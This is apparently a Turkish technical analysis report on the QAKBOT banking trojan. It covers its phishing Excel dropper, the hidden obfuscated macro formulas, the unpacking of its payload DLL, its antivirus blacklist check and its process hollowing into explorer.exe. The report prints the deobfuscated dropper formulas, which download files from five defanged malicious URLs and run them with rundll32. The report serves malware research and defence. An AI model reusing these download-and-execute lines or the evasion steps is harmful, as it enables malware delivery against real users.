# QAKBOT

Teknik Analiz Raporu



## **İÇİNDEKİLER**



#### <span id="page-2-0"></span>**Giriş**

2007 yılında ilk olarak tespit edilen QAKBOT, QBOT adıyla da bilinir. Truva Atı türünde olan QAKBOT ailesinin temel amacı bankalardaki kimlik bilgilerini ve diğer finansal bilgileri çalmaktır. QAKBOT ailesi geçen yıllarda veri çalmayla beraber etkin bir siber saldırı aracına dönüşmüştür. Günümüzün en tehlikeli saldırıları bu şekilde gerçekleştirilebilmektedir. Prolock fidye yazılımı ve Windows sistemine uzaktan bağlanarak IP adresi üzerinden bankacılık işlemleri yapabilmektedir. Solucan benzeri çalışıp gelişebilir,makinelerde backdoor oluşturabilir ve kullanıcı girdi çıktılarını kaydedebilmektedir.

 EMOTET gibi diğer kötü amaçlı yazılımlar tarafından yeniden diriltilen QAKBOT,spam veya gizlenmiş e-postalar kullanılarak bir spam kampanyası aracılığıyla dağıtıldığı görülmüştür.Bu siber saldırılar öncelikli olarak kötü amaçlı bir web sayfasına yönlendirip dropper olarak excel dokümanı kullanmaktadır. Daha sonra QAKBOT dropper olan excel dokümanıyla asıl zararlı dosyayı macro kodları yardımıyla indirmektedir. Dropperlar asıl zararlıyı yüklemeye yönelik çalışan kötü amaçlı bir bileşendir.Kendisinin bir kopyasını makinede bırakıp otomatik çalıştırma kaydı ve kalıcılığı için zamanlanmış bir görev oluşturur. Ayrıca kendisini explorer.exe processine enjekte eder.

## <span id="page-2-1"></span>**Ön İzlenim**

İlk olarak, özelleştirilmiş bir oltalama e-postası ile başlamaktadır. E-posta kötü amaçlı Microsoft Office dokümanına yönlendiren bağlantı içerir. Office macro kodları VBScript kullanmaktadır. Microsoft tarafından Visual Basic üzerinde modellenen VBScript, bir Active Scripting dilini temsil etmektedir ve indirilen içerikler, siber suçluların kontrolündeki sunucu ile iletişim kurulmasını mümkün kılmakta ve komutlar iletilebilmektedir.



#### <span id="page-3-0"></span>**Documents-1472621861.xlsb Analizi**



Güvenlik uyarısı olarak makroların devre dışı bırakıldığı görülmektedir. Macroların aktif edilmesi gerekir. DocuSign, kötü amaçlı makrolara sahip phishing kimlik avı olduğu gözlemlenmektedir.



 Dokümanımızın sayfalarına bakıldığında gizli hücreler olduğu saptanmıştır. Gizli hücreler açığa çıkarıldığında aşağıdaki gibi hücreler içerisinde obfuscateli excel formülleri olduğu görülmektedir.



Obfuscateli excel formülleri deobfuscate edildiğinde aşağıdaki gibi gözükmektedir.

CALL("URLMon","URLDownloadToFileA","JJCCBB",0, "https://theottomandoner[.]co[.]uk/drms/bb.html","../wiroe.oer5",0,0)

CALL("URLMon","URLDownloadToFileA","JJCCBB",0, "http[:]//nicolette7107gq[.]ru.com/bb.html","../wiroe.oer2",0,0)

CALL("URLMon","URLDownloadToFileA","JJCCBB",0, "http[:]//paufderhar07ol[.]ru[.]com/bb.html","../wiroe.oer1",0,0)

CALL("URLMon","URLDownloadToFileA","JJCCBB",0, "https[:]//chocolateuncle[.]online/drms/bb.html","../wiroe.oer3",0,0)

CALL("URLMon","URLDownloadToFileA","JJCCBB",0, "https[:]//cablenet[.]com[.]ec/drms/bb.html","../wiroe.oer4",0,0)

EXEC("rundll32 ..\wiroe.oer1,DllRegisterServer") EXEC("rundll32 ..\wiroe.oer2,DllRegisterServer") EXEC("rundll32 ..\wiroe.oer3,DllRegisterServer") EXEC("rundll32 ..\wiroe.oer4,DllRegisterServer") EXEC("rundll32 ..\wiroe.oer5,DllRegisterServer")

 Yukarıdaki internet adreslerine bağlantı kurmaya çalışarak kullanıcılar dizinine "wiroe.oer1","wiroe.oer2","wiroe.oer3","wiroe.oer4" ve "wiroe.oer5" adlı dosyaları indirdiği ve aynı dosyalar olduğu gözlemlenmiştir. İndirilen dosyaları "DllRegisterServer" ordinali ile çalıştırmaktadır. Bu işlemin diğer bağlantı adreslerinin aktif olmamasına karşı alınmış bir önlem olduğu belirlenmiştir.



## <span id="page-5-0"></span>**Wiroe.oer1 Analizi**



 "Wiroe.oer1" dosyasının file headerı kontrol edildiğinde DLL olduğu saptanmıştır.

 FindResourceA API' si ile resource dosyalarından "TYU" isimli dosyanın arandığı gözlemlenmiştir. Devamında bulduğu dosyanın SizeofResource API'sini kullanarak hafızada boyutunu belirledikten sonra VirtualAllocEx API'sini kullanarak hafızaya çözümlenmiş şekilde yazmaktadır.



Aşağıdaki algoritma kullanılarak çözümleme yapmaktadır.



Çözme işleminin ardından çıkan dosya incelendiğinde asıl zararlı işlevi yaptığı yer olduğu anlaşılmaktadır.



Çıkan dosyanın File Header'ına bakıldığında dosyanın bir DLL olduğu gözlemlenmiştir.

#### <span id="page-7-0"></span>**Blacklist**

 Analize başlandığında bir blacklist mevcut olduğu görülmektedir. Zararlı 16 adet antivirüs programının sistemde var olup olmadığını denetlemektedir.





Antivirüsler için blacklist kontrolü yapıldıktan sonra zararlı Shellcode enjekte edebileceği alanı HeapCreate ile oluşturmaktadır.



d ptr [ebp+10]=[0026EEA4]=1AC'

<span id="page-8-0"></span>.text:1000D18A yedek.dll:\$D18A #C58A

#### **Process Hollowing**

Qakbot zararlı yazılımı diğer zararlı yazılımların da sıklıkla kullandığı Process Hollowing tekniğini kullanmaktadır. Explorer.exe process'i suspend olarak başlatmaktadır. Ardından WriteProcessMemory yaparak zararlıyı bu alana enjekte etmektedir.



